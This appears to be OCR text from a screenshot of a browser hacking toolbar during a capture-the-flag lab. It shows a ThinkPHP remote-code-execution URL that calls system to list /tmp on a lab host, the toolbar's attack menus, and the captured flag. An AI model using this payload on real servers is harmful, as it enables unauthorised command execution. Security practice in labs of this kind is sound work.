 10.10.11.20:19809/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls /tm
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 10.10.11.20:19809/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20/tmp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
flag-{bmh24805e7e-b00b-4064-b7b6-f8d5ea8d3c6b} flag-{bmh24805e7e-b00b-4064-b7b6-f8d5ea8d3c6b}